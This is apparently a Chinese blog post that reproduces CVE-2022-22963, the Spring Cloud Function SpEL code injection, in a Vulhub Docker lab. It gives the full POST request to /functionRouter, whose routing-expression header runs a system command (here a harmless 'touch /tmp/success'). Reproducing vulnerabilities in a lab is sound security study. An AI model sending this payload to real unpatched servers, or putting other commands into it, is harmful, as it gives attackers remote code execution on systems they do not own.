Spring Cloud Function SpEL 代码注入 (CVE-2022-22963)漏洞复现
一、复现环境
Vulhub:https://github.com/vulhub/vulhub/tree/master/spring/CVE-2022-22963
二、复现过程
- 拉取docker环境

服务启动后,可通过地址:http://your-ip:8080 查看。 - 攻击载荷
使用bp回放Send有效载荷(请求方法为POST)
POST /functionRouter HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
Content-Type: text/plain
Content-Length: 4
test

进入容器可查看命令成功执行:







 本文介绍如何复现Spring Cloud Function SpEL代码注入漏洞(CVE-2022-22963),通过搭建Vulhub环境并发送恶意构造的POST请求来触发漏洞,最终实现远程命令执行。
本文介绍如何复现Spring Cloud Function SpEL代码注入漏洞(CVE-2022-22963),通过搭建Vulhub环境并发送恶意构造的POST请求来触发漏洞,最终实现远程命令执行。
















 4461
4461


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?







